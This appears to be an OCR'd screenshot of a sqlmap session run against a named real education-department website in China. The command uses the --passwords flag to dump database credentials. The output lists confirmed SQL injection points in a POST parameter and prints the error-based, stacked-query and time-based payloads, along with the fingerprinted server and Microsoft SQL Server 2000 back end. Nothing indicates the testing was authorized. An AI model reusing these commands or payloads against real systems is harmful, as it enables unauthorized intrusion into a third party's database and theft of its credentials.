 C:\Python27\SqlMap>sqlmap.py -u "http://ckxx.hebeea.edu.cn:8080/jhcxjg.php" --da
ta "vjhlb=88952634&vxxmc=88952634&vzymc=88952634&vds=88952634" --passwords
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:50:48
[12:50:48] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[12:50:48] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:50:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: vjhlb
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: vjhlb=88952634' AND 4482=CONVERT(INT,(SELECT CHAR(113)+CHAR(97)+CHA
R(102)+CHAR(105)+CHAR(113)+(SELECT (CASE WHEN (4482=4482) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(113)+CHAR(99)+CHAR(103)+CHAR(105)+CHAR(113))) AND 'QvjZ'='QvjZ&
vxxmc=88952634&vzymc=88952634&vds=88952634
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: vjhlb=88952634'; WAITFOR DELAY '0:0:5'--&vxxmc=88952634&vzymc=88952
634&vds=88952634
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: vjhlb=88952634' WAITFOR DELAY '0:0:5'--&vxxmc=88952634&vzymc=889526
34&vds=88952634
---
[12:50:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.0.59, PHP 5.1.6
back-end DBMS: Microsoft SQL Server 2000